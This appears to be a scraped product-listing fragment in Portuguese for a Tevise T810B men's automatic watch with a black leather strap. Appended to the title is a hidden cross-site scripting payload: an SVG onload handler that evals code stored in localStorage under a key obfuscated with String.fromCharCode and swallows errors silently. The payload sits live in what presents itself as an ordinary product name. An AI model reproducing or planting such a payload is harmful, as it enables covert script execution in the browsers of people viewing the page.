 Relógio Tevise T810B Masculino Automático Pulseira de Couro Preto - Branco<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 